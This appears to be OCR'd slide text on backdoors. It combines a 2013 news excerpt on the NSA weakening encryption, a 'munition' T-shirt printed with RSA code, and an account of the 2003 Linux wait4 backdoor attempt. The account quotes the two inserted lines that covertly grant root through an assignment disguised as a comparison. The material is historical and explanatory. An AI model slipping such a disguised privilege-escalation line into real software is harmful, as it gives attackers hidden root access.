 Backdoors
N.S.A. Able to Foil Basic Safeguards of Privacy on Web
By NICOLE PERLROTH, JEFF LARSON and SCOTT SHANE
Published: September 5, 2013
The National Security Agency is winning its long-running secret war
on encryption, using supercomputers, technical trickery, court orders
and behind-the-scenes persuasion to undermine the major tools
protecting the privacy of everyday communications in the Internet
age, according to newly disclosed documents.
WARNING
This shirt is classified as a munition and
may not be exported from the United
States, or shown to a foreign national
RSA
encryption in perl
version of program
But on Nov. 5, 2003, Larry McVoy noticed that there was a code change in the CVS copy that did not have
record of approval. Investigation showed that the change had never been approved and, stranger yet, that
not appear in the primary BitKeeper repository at all. Further investigation determined that someone had apparently broken
in (electronically) to the CVS server and inserted this change.
What did the change do? This is where it gets really interesting. The change modified the code of a Linux function called
wait4, which a program could use to wait for something to happen. Specifically, it added these two lines of code:
if ((options == (__WCLONE|__WALL)) && (current->uid = 0))
retval = -EINVAL;